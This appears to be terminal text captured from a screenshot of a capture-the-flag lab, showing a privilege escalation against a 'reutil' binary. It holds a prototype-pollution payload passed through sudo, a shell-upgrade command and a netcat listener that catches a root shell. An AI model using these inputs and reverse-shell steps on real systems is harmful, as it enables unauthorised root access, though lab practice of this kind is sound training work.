 stty raw -echo; fg 79x30
www-data@utilminator:/tmp$ sudo /usr/bin/reutil '[["__proto__"], "is_authentica
ted"]' 'true' '{}'
Well done!
nc -nvlp 1222 93x37
nc %
hackercon@nketiah:~/Desktop/nketiah/All/Nketiah/ctf/EchoRed/headhunter/UTILMINATOR
$ nc -nvlp 1222
Listening on 0.0.0.0 1222
Connection received on 10.0.14.50 59972
id
uid=0(root) gid=0(root) groups=0(root)